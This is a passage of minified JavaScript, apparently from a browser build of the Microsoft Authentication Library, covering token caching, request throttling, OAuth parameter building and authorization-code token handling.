called"),n&&(this.temporaryCacheStorage.getKeys().forEach(e=>{-1!==e.indexOf(n)&&this.removeTemporaryItem(e)}),this.removeTemporaryItem(this.generateStateKey(n)),this.removeTemporaryItem(this.generateNonceKey(n)),this.removeTemporaryItem(this.generateAuthorityKey(n))),this.removeTemporaryItem(this.generateCacheKey("request.params")),this.removeTemporaryItem(this.generateCacheKey("request.origin")),this.removeTemporaryItem(this.generateCacheKey("urlHash")),this.removeTemporaryItem(this.generateCacheKey("request.correlationId")),this.removeTemporaryItem(this.generateCacheKey("ccs.credential")),this.removeTemporaryItem(this.generateCacheKey("request.native")),this.setInteractionInProgress(!1)}cleanRequestByState(n){if(this.logger.trace("BrowserCacheManager.cleanRequestByState called"),n){const e=this.generateStateKey(n),r=this.temporaryCacheStorage.getItem(e);this.logger.infoPii(`BrowserCacheManager.cleanRequestByState: Removing temporary cache items for state: ${r}`),this.resetRequestCache(r||O.EMPTY_STRING)}}cleanRequestByInteractionType(n){this.logger.trace("BrowserCacheManager.cleanRequestByInteractionType called"),this.temporaryCacheStorage.getKeys().forEach(e=>{if(-1===e.indexOf("request.state"))return;const r=this.temporaryCacheStorage.getItem(e);if(!r)return;const i=PN(this.cryptoImpl,r);i&&i.interactionType===n&&(this.logger.infoPii(`BrowserCacheManager.cleanRequestByInteractionType: Removing temporary cache items for state: ${r}`),this.resetRequestCache(r))}),this.setInteractionInProgress(!1)}cacheCodeRequest(n){this.logger.trace("BrowserCacheManager.cacheCodeRequest called");const e=g_(JSON.stringify(n));this.setTemporaryCache("request.params",e,!0)}getCachedRequest(n){this.logger.trace("BrowserCacheManager.getCachedRequest called");const e=this.getTemporaryCache("request.params",!0);if(!e)throw Q(ap);let r;try{r=JSON.parse(gi(e))}catch(i){throw this.logger.errorPii(`Attempted to parse: ${e}`),this.logger.error(`Parsing cached token request threw with error: ${i}`),Q(cp)}if(this.removeTemporaryItem(this.generateCacheKey("request.params")),!r.authority){const i=this.generateAuthorityKey(n),o=this.getTemporaryCache(i);if(!o)throw Q(lu);r.authority=o}return r}getCachedNativeRequest(){this.logger.trace("BrowserCacheManager.getCachedNativeRequest called");const n=this.getTemporaryCache("request.native",!0);return n?this.validateAndParseJson(n)||(this.logger.error("BrowserCacheManager.getCachedNativeRequest: Unable to parse native request"),null):(this.logger.trace("BrowserCacheManager.getCachedNativeRequest: No cached native request found"),null)}isInteractionInProgress(n){const e=this.getInteractionInProgress();return n?e===this.clientId:!!e}getInteractionInProgress(){return this.getTemporaryCache(`${O.CACHE_PREFIX}.interaction.status`,!1)}setInteractionInProgress(n){const e=`${O.CACHE_PREFIX}.interaction.status`;if(n){if(this.getInteractionInProgress())throw Q(Xf);this.setTemporaryCache(e,this.clientId,!1)}else!n&&this.getInteractionInProgress()===this.clientId&&this.removeTemporaryItem(e)}getLegacyLoginHint(){const n=this.getTemporaryCache(Jt.ADAL_ID_TOKEN);n&&(this.browserStorage.removeItem(Jt.ADAL_ID_TOKEN),this.logger.verbose("Cached ADAL id token retrieved."));const e=this.getTemporaryCache(Jt.ID_TOKEN,!0);e&&(this.browserStorage.removeItem(this.generateCacheKey(Jt.ID_TOKEN)),this.logger.verbose("Cached MSAL.js v1 id token retrieved"));const r=e||n;if(r){const i=ys(r,gi);if(i.preferred_username)return this.logger.verbose("No SSO params used and ADAL/MSAL v1 token retrieved, setting ADAL/MSAL v1 preferred_username as loginHint"),i.preferred_username;if(i.upn)return this.logger.verbose("No SSO params used and ADAL/MSAL v1 token retrieved, setting ADAL/MSAL v1 upn as loginHint"),i.upn;this.logger.verbose("No SSO params used and ADAL/MSAL v1 token retrieved, however, no account hint claim found. Enable preferred_username or upn id token claim to get SSO.")}return null}updateCredentialCacheKey(n,e){const r=ic(e);if(n!==r){const i=this.getItem(n);if(i)return this.browserStorage.removeItem(n),this.setItem(r,i),this.logger.verbose(`Updated an outdated ${e.credentialType} cache key`),r;this.logger.error(`Attempted to update an outdated ${e.credentialType} cache key but no item matching the outdated key was found in storage`)}return n}hydrateCache(n,e){var r=this;return b(function*(){const i=ng(n.account?.homeAccountId,n.account?.environment,n.idToken,r.clientId,n.tenantId);let o;e.claims&&(o=yield r.cryptoImpl.hashString(e.claims));const s=rg(n.account?.homeAccountId,n.account.environment,n.accessToken,r.clientId,n.tenantId,n.scopes.join(" "),n.expiresOn?n.expiresOn.getTime()/1e3:0,n.extExpiresOn?n.extExpiresOn.getTime()/1e3:0,gi,void 0,n.tokenType,void 0,e.sshKid,e.claims,o);return r.saveCacheRecord({idToken:i,accessToken:s})})()}saveCacheRecord(n,e,r){var i=()=>super.saveCacheRecord,o=this;return b(function*(){try{yield i().call(o,n,e,r)}catch(s){if(s instanceof sc&&o.performanceClient&&r)try{const a=o.getTokenKeys();o.performanceClient.addFields({cacheRtCount:a.refreshToken.length,cacheIdCount:a.idToken.length,cacheAtCount:a.accessToken.length},r)}catch{}throw s}})()}}class V9{constructor(n){this.eventCallbacks=new Map,this.logger=n||new Oo({})}addEventCallback(n,e,r){if(typeof window<"u"){const i=r||function kW(){return Vi()}();return this.eventCallbacks.has(i)?(this.logger.error(`Event callback with id: ${i} is already registered. Please provide a unique id or remove the existing callback and try again.`),null):(this.eventCallbacks.set(i,[n,e||[]]),this.logger.verbose(`Event callback registered with id: ${i}`),i)}return null}removeEventCallback(n){this.eventCallbacks.delete(n),this.logger.verbose(`Event callback ${n} removed.`)}emitEvent(n,e,r,i){if(typeof window<"u"){const o={eventType:n,interactionType:e||null,payload:r||null,error:i||null,timestamp:Date.now()};this.eventCallbacks.forEach(([s,a],c)=>{(0===a.length||a.includes(n))&&(this.logger.verbose(`Emitting event to callback ${c}: ${n}`),s.apply(null,[o]))})}}}class No extends vt{constructor(n,e,r,i,o){super(n,e,r),this.name="ServerError",this.errorNo=i,this.status=o,Object.setPrototypeOf(this,No.prototype)}}class mi{static generateThrottlingStorageKey(n){return`throttling.${JSON.stringify(n)}`}static preProcess(n,e){const r=mi.generateThrottlingStorageKey(e),i=n.getThrottlingCache(r);if(i){if(i.throttleTime<Date.now())return void n.removeItem(r);throw new No(i.errorCodes?.join(" ")||O.EMPTY_STRING,i.errorMessage,i.subError)}}static postProcess(n,e,r){if(mi.checkResponseStatus(r)||mi.checkResponseForRetryAfter(r)){const i={throttleTime:mi.calculateThrottleTime(parseInt(r.headers["Retry-After"])),error:r.body.error,errorCodes:r.body.error_codes,errorMessage:r.body.error_description,subError:r.body.suberror};n.setThrottlingCache(mi.generateThrottlingStorageKey(e),i)}}static checkResponseStatus(n){return 429===n.status||n.status>=500&&n.status<600}static checkResponseForRetryAfter(n){return!!n.headers&&n.headers.hasOwnProperty("Retry-After")&&(n.status<200||n.status>=300)}static calculateThrottleTime(n){const e=n<=0?0:n,r=Date.now()/1e3;return Math.floor(1e3*Math.min(r+(e||60),r+3600))}static removeThrottle(n,e,r,i){const s=this.generateThrottlingStorageKey({clientId:e,authority:r.authority,scopes:r.scopes,homeAccountIdentifier:i,claims:r.claims,authenticationScheme:r.authenticationScheme,resourceRequestMethod:r.resourceRequestMethod,resourceRequestUri:r.resourceRequestUri,shrClaims:r.shrClaims,sshKid:r.sshKid});n.removeItem(s)}}const Cs="client_id",xN="redirect_uri",LN="response_type",FN="token_type",BN="req_cnf",UN="return_spa_code",Kw="brk_client_id",Ww="brk_redirect_uri";class cc{static validateRedirectUri(n){if(!n)throw Xe(mf)}static validatePrompt(n){const e=[];for(const r in Zt)e.push(Zt[r]);if(e.indexOf(n)<0)throw Xe(_f)}static validateClaims(n){try{JSON.parse(n)}catch{throw Xe(Kl)}}static validateCodeChallengeParams(n,e){if(!n||!e)throw Xe(Wl);this.validateCodeChallengeMethod(e)}static validateCodeChallengeMethod(n){if([M0.PLAIN,M0.S256].indexOf(n)<0)throw Xe(Sf)}}class Tu{constructor(n,e){this.parameters=new Map,this.performanceClient=e,this.correlationId=n}addResponseTypeCode(){this.parameters.set(LN,encodeURIComponent(O.CODE_RESPONSE_TYPE))}addResponseTypeForTokenAndIdToken(){this.parameters.set(LN,encodeURIComponent(`${O.TOKEN_RESPONSE_TYPE} ${O.ID_TOKEN_RESPONSE_TYPE}`))}addResponseMode(n){this.parameters.set("response_mode",encodeURIComponent(n||tW.QUERY))}addNativeBroker(){this.parameters.set("nativebroker",encodeURIComponent("1"))}addScopes(n,e=!0,r=Ha){e&&!r.includes("openid")&&!n.includes("openid")&&r.push("openid");const i=e?[...n||[],...r]:n||[],o=new Ft(i);this.parameters.set("scope",encodeURIComponent(o.printScopes()))}addClientId(n){this.parameters.set(Cs,encodeURIComponent(n))}addRedirectUri(n){cc.validateRedirectUri(n),this.parameters.set(xN,encodeURIComponent(n))}addPostLogoutRedirectUri(n){cc.validateRedirectUri(n),this.parameters.set("post_logout_redirect_uri",encodeURIComponent(n))}addIdTokenHint(n){this.parameters.set("id_token_hint",encodeURIComponent(n))}addDomainHint(n){this.parameters.set("domain_hint",encodeURIComponent(n))}addLoginHint(n){this.parameters.set("login_hint",encodeURIComponent(n))}addCcsUpn(n){this.parameters.set("X-AnchorMailbox",encodeURIComponent(`UPN:${n}`))}addCcsOid(n){this.parameters.set("X-AnchorMailbox",encodeURIComponent(`Oid:${n.uid}@${n.utid}`))}addSid(n){this.parameters.set("sid",encodeURIComponent(n))}addClaims(n,e){const r=this.addClientCapabilitiesToClaims(n,e);cc.validateClaims(r),this.parameters.set("claims",encodeURIComponent(r))}addCorrelationId(n){this.parameters.set("client-request-id",encodeURIComponent(n))}addLibraryInfo(n){this.parameters.set("x-client-SKU",n.sku),this.parameters.set("x-client-VER",n.version),n.os&&this.parameters.set("x-client-OS",n.os),n.cpu&&this.parameters.set("x-client-CPU",n.cpu)}addApplicationTelemetry(n){n?.appName&&this.parameters.set("x-app-name",n.appName),n?.appVersion&&this.parameters.set("x-app-ver",n.appVersion)}addPrompt(n){cc.validatePrompt(n),this.parameters.set("prompt",encodeURIComponent(n))}addState(n){n&&this.parameters.set("state",encodeURIComponent(n))}addNonce(n){this.parameters.set("nonce",encodeURIComponent(n))}addCodeChallengeParams(n,e){if(cc.validateCodeChallengeParams(n,e),!n||!e)throw Xe(Wl);this.parameters.set("code_challenge",encodeURIComponent(n)),this.parameters.set("code_challenge_method",encodeURIComponent(e))}addAuthorizationCode(n){this.parameters.set("code",encodeURIComponent(n))}addDeviceCode(n){this.parameters.set("device_code",encodeURIComponent(n))}addRefreshToken(n){this.parameters.set("refresh_token",encodeURIComponent(n))}addCodeVerifier(n){this.parameters.set("code_verifier",encodeURIComponent(n))}addClientSecret(n){this.parameters.set("client_secret",encodeURIComponent(n))}addClientAssertion(n){n&&this.parameters.set("client_assertion",encodeURIComponent(n))}addClientAssertionType(n){n&&this.parameters.set("client_assertion_type",encodeURIComponent(n))}addOboAssertion(n){this.parameters.set("assertion",encodeURIComponent(n))}addRequestTokenUse(n){this.parameters.set("requested_token_use",encodeURIComponent(n))}addGrantType(n){this.parameters.set("grant_type",encodeURIComponent(n))}addClientInfo(){this.parameters.set("client_info","1")}addExtraQueryParameters(n){Object.entries(n).forEach(([e,r])=>{!this.parameters.has(e)&&r&&this.parameters.set(e,r)})}addClientCapabilitiesToClaims(n,e){let r;if(n)try{r=JSON.parse(n)}catch{throw Xe(Kl)}else r={};return e&&e.length>0&&(r.hasOwnProperty("access_token")||(r.access_token={}),r.access_token.xms_cc={values:e}),JSON.stringify(r)}addUsername(n){this.parameters.set("username",encodeURIComponent(n))}addPassword(n){this.parameters.set("password",encodeURIComponent(n))}addPopToken(n){n&&(this.parameters.set(FN,Ke.POP),this.parameters.set(BN,encodeURIComponent(n)))}addSshJwk(n){n&&(this.parameters.set(FN,Ke.SSH),this.parameters.set(BN,encodeURIComponent(n)))}addServerTelemetry(n){this.parameters.set("x-client-current-telemetry",n.generateCurrentRequestHeaderValue()),this.parameters.set("x-client-last-telemetry",n.generateLastRequestHeaderValue())}addThrottling(){this.parameters.set("x-ms-lib-capability","retry-after, h429")}addLogoutHint(n){this.parameters.set("logout_hint",encodeURIComponent(n))}addBrokerParameters(n){const e={};e[Kw]=n.brokerClientId,e[Ww]=n.brokerRedirectUri,this.addExtraQueryParameters(e)}createQueryString(){const n=new Array;return this.parameters.forEach((e,r)=>{n.push(`${r}=${e}`)}),function A7(t,n,e){if(!n)return;const r=t.get(Cs);r&&t.has(Kw)&&e?.addFields({embeddedClientId:r,embeddedRedirectUri:t.get(xN)},n)}(this.parameters,this.correlationId,this.performanceClient),n.join("&")}}function HN(t,n,e,r,i,o,s){return Qw.apply(this,arguments)}function Qw(){return(Qw=b(function*(t,n,e,r,i,o,s){s?.addQueueMeasurement(_.AuthorityFactoryCreateDiscoveredInstance,o);const a=Cn.transformCIAMAuthority(NN(t)),c=new Cn(a,n,e,r,i,o,s);try{return yield B(c.resolveEndpointsAsync.bind(c),_.AuthorityResolveEndpointsAsync,i,s,o)(),c}catch{throw P(Ur)}})).apply(this,arguments)}class Yw{constructor(n,e){this.config=function a9({authOptions:t,systemOptions:n,loggerOptions:e,cacheOptions:r,storageInterface:i,networkInterface:o,cryptoInterface:s,clientCredentials:a,libraryInfo:c,telemetry:l,serverTelemetryManager:u,persistencePlugin:d,serializableCache:h}){const f={...e9,...e};return{authOptions:c9(t),systemOptions:{...SN,...n},loggerOptions:f,cacheOptions:{...t9,...r},storageInterface:i||new X6(t.clientId,tg,new Oo(f)),networkInterface:o||n9,cryptoInterface:s||tg,clientCredentials:a||i9,libraryInfo:{...r9,...c},telemetry:{...s9,...l},serverTelemetryManager:u||null,persistencePlugin:d||null,serializableCache:h||null}}(n),this.logger=new Oo(this.config.loggerOptions,lN,Mw),this.cryptoUtils=this.config.cryptoInterface,this.cacheManager=this.config.storageInterface,this.networkClient=this.config.networkInterface,this.serverTelemetryManager=this.config.serverTelemetryManager,this.authority=this.config.authOptions.authority,this.performanceClient=e}createTokenRequestHeaders(n){const e={};if(e["Content-Type"]=O.URL_FORM_CONTENT_TYPE,!this.config.systemOptions.preventCorsPreflight&&n)switch(n.type){case"home_account_id":try{const r=oc(n.credential);e["X-AnchorMailbox"]=`Oid:${r.uid}@${r.utid}`}catch(r){this.logger.verbose("Could not parse home account ID for CCS Header: "+r)}break;case"UPN":e["X-AnchorMailbox"]=`UPN: ${n.credential}`}return e}executePostToTokenEndpoint(n,e,r,i,o,s){var a=this;return b(function*(){s&&a.performanceClient?.addQueueMeasurement(s,o);const c=yield a.sendPostRequest(i,n,{body:e,headers:r},o);return a.config.serverTelemetryManager&&c.status<500&&429!==c.status&&a.config.serverTelemetryManager.clearTelemetryCache(),c})()}sendPostRequest(n,e,r,i){var o=this;return b(function*(){let s;mi.preProcess(o.cacheManager,n);try{s=yield B(o.networkClient.sendPostRequestAsync.bind(o.networkClient),_.NetworkClientSendPostRequestAsync,o.logger,o.performanceClient,i)(e,r);const a=s.headers||{};o.performanceClient?.addFields({refreshTokenSize:s.body.refresh_token?.length||0,httpVerToken:a["x-ms-httpver"]||"",requestId:a["x-ms-request-id"]||""},i)}catch(a){if(a instanceof lg){const c=a.responseHeaders;throw c&&o.performanceClient?.addFields({httpVerToken:c["x-ms-httpver"]||"",requestId:c["x-ms-request-id"]||"",contentTypeHeader:c["Content-Type"]||void 0,contentLengthHeader:c["Content-Length"]||void 0,httpStatus:a.httpStatus},i),a.error}throw a instanceof vt?a:P(Of)}return mi.postProcess(o.cacheManager,n,s),s})()}updateAuthority(n,e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.UpdateTokenEndpointAuthority,e);const i=`https://${n}/${r.authority.tenant}/`,o=yield HN(i,r.networkClient,r.cacheManager,r.authority.options,r.logger,e,r.performanceClient);r.authority=o})()}createTokenQueryParameters(n){const e=new Tu(n.correlationId,this.performanceClient);return n.embeddedClientId&&e.addBrokerParameters({brokerClientId:this.config.authOptions.clientId,brokerRedirectUri:this.config.authOptions.redirectUri}),n.tokenQueryParameters&&e.addExtraQueryParameters(n.tokenQueryParameters),e.addCorrelationId(n.correlationId),e.createQueryString()}}class lc{constructor(n,e){this.cryptoUtils=n,this.performanceClient=e}generateCnf(n,e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.PopTokenGenerateCnf,n.correlationId);const i=yield B(r.generateKid.bind(r),_.PopTokenGenerateCnf,e,r.performanceClient,n.correlationId)(n),o=r.cryptoUtils.base64UrlEncode(JSON.stringify(i));return{kid:i.kid,reqCnfString:o}})()}generateKid(n){var e=this;return b(function*(){return e.performanceClient?.addQueueMeasurement(_.PopTokenGenerateKid,n.correlationId),{kid:yield e.cryptoUtils.getPublicKeyThumbprint(n),xms_ksl:"sw"}})()}signPopToken(n,e,r){var i=this;return b(function*(){return i.signPayload(n,e,r)})()}signPayload(n,e,r,i){var o=this;return b(function*(){const{resourceRequestMethod:s,resourceRequestUri:a,shrClaims:c,shrNonce:l,shrOptions:u}=r,h=(a?new Ie(a):void 0)?.getUrlComponents();return o.cryptoUtils.signJwt({at:n,ts:pi(),m:s?.toUpperCase(),u:h?.HostNameAndPort,nonce:l||o.cryptoUtils.createNewGuid(),p:h?.AbsolutePath,q:h?.QueryString?[[],h.QueryString]:void 0,client_claims:c||void 0,...i},e,u,r.correlationId)})()}}class E7{constructor(n,e){this.cache=n,this.hasChanged=e}get cacheHasChanged(){return this.hasChanged}get tokenCache(){return this.cache}}class _s{constructor(n,e,r,i,o,s,a){this.clientId=n,this.cacheStorage=e,this.cryptoObj=r,this.logger=i,this.serializableCache=o,this.persistencePlugin=s,this.performanceClient=a}validateServerAuthorizationCodeResponse(n,e){if(!n.state||!e)throw P($a,n.state?"Cached State":"Server State");let r,i;try{r=decodeURIComponent(n.state)}catch{throw P(Ao,n.state)}try{i=decodeURIComponent(e)}catch{throw P(Ao,n.state)}if(r!==i)throw P(xf);if(n.error||n.error_description||n.suberror){const o=function T7(t){const e=t.error_uri?.lastIndexOf("code=");return e&&e>=0?t.error_uri?.substring(e+5):void 0}(n);throw aN(n.error,n.error_description,n.suberror)?new Sr(n.error||"",n.error_description,n.suberror,n.timestamp||"",n.trace_id||"",n.correlation_id||"",n.claims||"",o):new No(n.error||"",n.error_description,n.suberror,o)}}validateTokenResponse(n,e){if(n.error||n.error_description||n.suberror){const r=`Error(s): ${n.error_codes||O.NOT_AVAILABLE} - Timestamp: ${n.timestamp||O.NOT_AVAILABLE} - Description: ${n.error_description||O.NOT_AVAILABLE} - Correlation ID: ${n.correlation_id||O.NOT_AVAILABLE} - Trace ID: ${n.trace_id||O.NOT_AVAILABLE}`,i=n.error_codes?.length?n.error_codes[0]:void 0,o=new No(n.error,r,n.suberror,i,n.status);if(e&&n.status&&n.status>=500&&n.status<=599)return void this.logger.warning(`executeTokenRequest:validateTokenResponse - AAD is currently unavailable and the access token is unable to be refreshed.\n${o}`);if(e&&n.status&&n.status>=400&&n.status<=499)return void this.logger.warning(`executeTokenRequest:validateTokenResponse - AAD is currently available but is unable to refresh the access token.\n${o}`);throw aN(n.error,n.error_description,n.suberror)?new Sr(n.error,n.error_description,n.suberror,n.timestamp||O.EMPTY_STRING,n.trace_id||O.EMPTY_STRING,n.correlation_id||O.EMPTY_STRING,n.claims||O.EMPTY_STRING,i):o}}handleServerTokenResponse(n,e,r,i,o,s,a,c,l){var u=this;return b(function*(){let d,h;if(u.performanceClient?.addQueueMeasurement(_.HandleServerTokenResponse,n.correlation_id),n.id_token){if(d=ys(n.id_token||O.EMPTY_STRING,u.cryptoObj.base64Decode),o&&o.nonce&&d.nonce!==o.nonce)throw P(Lf);if(i.maxAge||0===i.maxAge){const m=d.auth_time;if(!m)throw P(Zl);uN(m,i.maxAge)}}u.homeAccountIdentifier=qt.generateHomeAccountId(n.client_info||O.EMPTY_STRING,e.authorityType,u.logger,u.cryptoObj,d),o&&o.state&&(h=jr.parseRequestState(u.cryptoObj,o.state)),n.key_id=n.key_id||i.sshKid||void 0;const f=u.generateCacheRecord(n,e,r,i,d,s,o);let g;try{if(u.persistencePlugin&&u.serializableCache&&(u.logger.verbose("Persistence enabled, calling beforeCacheAccess"),g=new E7(u.serializableCache,!0),yield u.persistencePlugin.beforeCacheAccess(g)),a&&!c&&f.account){const m=f.account.generateAccountKey();if(!u.cacheStorage.getAccount(m,u.logger))return u.logger.warning("Account used to refresh tokens not in persistence, refreshed tokens will not be stored in the cache"),yield _s.generateAuthenticationResult(u.cryptoObj,e,f,!1,i,d,h,void 0,l)}yield u.cacheStorage.saveCacheRecord(f,i.storeInCache,i.correlationId)}finally{u.persistencePlugin&&u.serializableCache&&g&&(u.logger.verbose("Persistence enabled, calling afterCacheAccess"),yield u.persistencePlugin.afterCacheAccess(g))}return _s.generateAuthenticationResult(u.cryptoObj,e,f,!1,i,d,h,n,l)})()}generateCacheRecord(n,e,r,i,o,s,a){const c=e.getPreferredCache();if(!c)throw P(tu);const l=yN(o);let u,d;n.id_token&&o&&(u=ng(this.homeAccountIdentifier,c,n.id_token,this.clientId,l||""),d=Jw(this.cacheStorage,e,this.homeAccountIdentifier,this.cryptoObj.base64Decode,o,n.client_info,c,l,a,void 0,this.logger));let h=null;if(n.access_token){const m=n.scope?Ft.fromString(n.scope):new Ft(i.scopes||[]),A=("string"==typeof n.expires_in?parseInt(n.expires_in,10):n.expires_in)||0,k=("string"==typeof n.ext_expires_in?parseInt(n.ext_expires_in,10):n.ext_expires_in)||0,I=("string"==typeof n.refresh_in?parseInt(n.refresh_in,10):n.refresh_in)||void 0,L=r+A,V=L+k,te=I&&I>0?r+I:void 0;h=rg(this.homeAccountIdentifier,c,n.access_token,this.clientId,l||e.tenant||"",m.printScopes(),L,V,this.cryptoObj.base64Decode,te,n.token_type,s,n.key_id,i.claims,i.requestedClaimsHash)}let f=null;if(n.refresh_token){let m;n.refresh_token_expires_in&&(m=r+("string"==typeof n.refresh_token_expires_in?parseInt(n.refresh_token_expires_in,10):n.refresh_token_expires_in)),f=dN(this.homeAccountIdentifier,c,n.refresh_token,this.clientId,n.foci,s,m)}let g=null;return n.foci&&(g={clientId:this.clientId,environment:c,familyId:n.foci}),{account:d,idToken:u,accessToken:h,refreshToken:f,appMetadata:g}}static generateAuthenticationResult(n,e,r,i,o,s,a,c,l){return b(function*(){let f,g,u=O.EMPTY_STRING,d=[],h=null,m=O.EMPTY_STRING;if(r.accessToken){if(r.accessToken.tokenType!==Ke.POP||o.popKid)u=r.accessToken.secret;else{const L=new lc(n),{secret:V,keyId:te}=r.accessToken;if(!te)throw P(ou);u=yield L.signPopToken(V,te,o)}d=Ft.fromString(r.accessToken.target).asArray(),h=new Date(1e3*Number(r.accessToken.expiresOn)),f=new Date(1e3*Number(r.accessToken.extendedExpiresOn)),r.accessToken.refreshOn&&(g=new Date(1e3*Number(r.accessToken.refreshOn)))}r.appMetadata&&(m="1"===r.appMetadata.familyId?"1":"");const A=s?.oid||s?.sub||"",k=s?.tid||"";c?.spa_accountid&&r.account&&(r.account.nativeAccountId=c?.spa_accountid);const I=r.account?Lw(r.account.getAccountInfo(),void 0,s,r.idToken?.secret):null;return{authority:e.canonicalAuthority,uniqueId:A,tenantId:k,scopes:d,account:I,idToken:r?.idToken?.secret||"",idTokenClaims:s||{},accessToken:u,fromCache:i,expiresOn:h,extExpiresOn:f,refreshOn:g,correlationId:o.correlationId,requestId:l||O.EMPTY_STRING,familyId:m,tokenType:r.accessToken?.tokenType||O.EMPTY_STRING,state:a?a.userRequestState:O.EMPTY_STRING,cloudGraphHostName:r.account?.cloudGraphHostName||O.EMPTY_STRING,msGraphHost:r.account?.msGraphHost||O.EMPTY_STRING,code:c?.spa_code,fromNativeBroker:!1}})()}}function Jw(t,n,e,r,i,o,s,a,c,l,u){u?.verbose("setCachedAccount called");const h=t.getAccountKeys().find(k=>k.startsWith(e));let f=null;h&&(f=t.getAccount(h,u));const g=f||qt.createAccount({homeAccountId:e,idTokenClaims:i,clientInfo:o,environment:s,cloudGraphHostName:c?.cloud_graph_host_name,msGraphHost:c?.msgraph_host,nativeAccountId:l},n,r),m=g.tenantProfiles||[],A=a||g.realm;if(A&&!m.find(k=>k.tenantId===A)){const k=xw(e,g.localAccountId,A,i);m.push(k)}return g.tenantProfiles=m,g}function VN(t,n,e){return Zw.apply(this,arguments)}function Zw(){return(Zw=b(function*(t,n,e){return"string"==typeof t?t:t({clientId:n,tokenEndpoint:e})})).apply(this,arguments)}class jN extends Yw{constructor(n,e){super(n,e),this.includeRedirectUri=!0,this.oidcDefaultScopes=this.config.authOptions.authority.options.OIDCOptions?.defaultScopes}getAuthCodeUrl(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.GetAuthCodeUrl,n.correlationId);const r=yield B(e.createAuthCodeUrlQueryString.bind(e),_.AuthClientCreateQueryString,e.logger,e.performanceClient,n.correlationId)(n);return Ie.appendQueryString(e.authority.authorizationEndpoint,r)})()}acquireToken(n,e){var r=this;return b(function*(){if(r.performanceClient?.addQueueMeasurement(_.AuthClientAcquireToken,n.correlationId),!n.code)throw P(Uf);const i=pi(),o=yield B(r.executeTokenRequest.bind(r),_.AuthClientExecuteTokenRequest,r.logger,r.performanceClient,n.correlationId)(r.authority,n),s=o.headers?.["x-ms-request-id"],a=new _s(r.config.authOptions.clientId,r.cacheManager,r.cryptoUtils,r.logger,r.config.serializableCache,r.config.persistencePlugin,r.performanceClient);return a.validateTokenResponse(o.body),B(a.handleServerTokenResponse.bind(a),_.HandleServerTokenResponse,r.logger,r.performanceClient,n.correlationId)(o.body,r.authority,i,n,e,void 0,void 0,void 0,s)})()}handleFragmentResponse(n,e){if(new _s(this.config.authOptions.clientId,this.cacheManager,this.cryptoUtils,this.logger,null,null).validateServerAuthorizationCodeResponse(n,e),!n.code)throw P($f);return n}getLogoutUri(n){if(!n)throw Xe(bf);const e=this.createLogoutUrlQueryString(n);return Ie.appendQueryString(this.authority.endSessionEndpoint,e)}executeTokenRequest(n,e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.AuthClientExecuteTokenRequest,e.correlationId);const i=r.createTokenQueryParameters(e),o=Ie.appendQueryString(n.tokenEndpoint,i),s=yield B(r.createTokenRequestBody.bind(r),_.AuthClientCreateTokenRequestBody,r.logger,r.performanceClient,e.correlationId)(e);let a;if(e.clientInfo)try{const u=og(e.clientInfo,r.cryptoUtils.base64Decode);a={credential:`${u.uid}${vn.CLIENT_INFO_SEPARATOR}${u.utid}`,type:"home_account_id"}}catch(u){r.logger.verbose("Could not parse client info for CCS Header: "+u)}const c=r.createTokenRequestHeaders(a||e.ccsCredential),l={clientId:e.tokenBodyParameters?.clientId||r.config.authOptions.clientId,authority:n.canonicalAuthority,scopes:e.scopes,claims:e.claims,authenticationScheme:e.authenticationScheme,resourceRequestMethod:e.resourceRequestMethod,resourceRequestUri:e.resourceRequestUri,shrClaims:e.shrClaims,sshKid:e.sshKid};return B(r.executePostToTokenEndpoint.bind(r),_.AuthorizationCodeClientExecutePostToTokenEndpoint,r.logger,r.performanceClient,e.correlationId)(o,s,c,l,e.correlationId,_.AuthorizationCodeClientExecutePostToTokenEndpoint)})()}createTokenRequestBody(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.AuthClientCreateTokenRequestBody,n.correlationId);const r=new Tu(n.correlationId,e.performanceClient);if(r.addClientId(n.embeddedClientId||n.tokenBodyParameters?.[Cs]||e.config.authOptions.clientId),e.includeRedirectUri?r.addRedirectUri(n.redirectUri):cc.validateRedirectUri(n.redirectUri),r.addScopes(n.scopes,!0,e.oidcDefaultScopes),r.addAuthorizationCode(n.code),r.addLibraryInfo(e.config.libraryInfo),r.addApplicationTelemetry(e.config.telemetry.application),r.addThrottling(),e.serverTelemetryManager&&!Hw(e.config)&&r.addServerTelemetry(e.serverTelemetryManager),n.codeVerifier&&r.addCodeVerifier(n.codeVerifier),e.config.clientCredentials.clientSecret&&r.addClientSecret(e.config.clientCredentials.clientSecret),e.config.clientCredentials.clientAssertion){const o=e.config.clientCredentials.clientAssertion;r.addClientAssertion(yield VN(o.assertion,e.config.authOptions.clientId,n.resourceRequestUri)),r.addClientAssertionType(o.assertionType)}if(r.addGrantType("authorization_code"),r.addClientInfo(),n.authenticationScheme===Ke.POP){const o=new lc(e.cryptoUtils,e.performanceClient);let s;s=n.popKid?e.cryptoUtils.encodeKid(n.popKid):(yield B(o.generateCnf.bind(o),_.PopTokenGenerateCnf,e.logger,e.performanceClient,n.correlationId)(n,e.logger)).reqCnfString,r.addPopToken(s)}else if(n.authenticationScheme===Ke.SSH){if(!n.sshJwk)throw Xe(Ga);r.addSshJwk(n.sshJwk)}let i;if((!wr.isEmptyObj(n.claims)||e.config.authOptions.clientCapabilities&&e.config.authOptions.clientCapabilities.length>0)&&r.addClaims(n.claims,e.config.authOptions.clientCapabilities),n.clientInfo)try{const o=og(n.clientInfo,e.cryptoUtils.base64Decode);i={credential:`${o.uid}${vn.CLIENT_INFO_SEPARATOR}${o.utid}`,type:"home_account_id"}}catch(o){e.logger.verbose("Could not parse client info for CCS Header: "+o)}else i=n.ccsCredential;if(e.config.systemOptions.preventCorsPreflight&&i)switch(i.type){case"home_account_id":try{const o=oc(i.credential);r.addCcsOid(o)}catch(o){e.logger.verbose("Could not parse home account ID for CCS Header: "+o)}break;case"UPN":r.addCcsUpn(i.credential)}return n.embeddedClientId&&r.addBrokerParameters({brokerClientId:e.config.authOptions.clientId,brokerRedirectUri:e.config.authOptions.redirectUri}),n.tokenBodyParameters&&r.addExtraQueryParameters(n.tokenBodyParameters),n.enableSpaAuthorizationCode&&(!n.tokenBodyParameters||!n.tokenBodyParameters[UN])&&r.addExtraQueryParameters({[UN]:"1"}),r.createQueryString()})()}createAuthCodeUrlQueryString(n){var e=this;return b(function*(){const 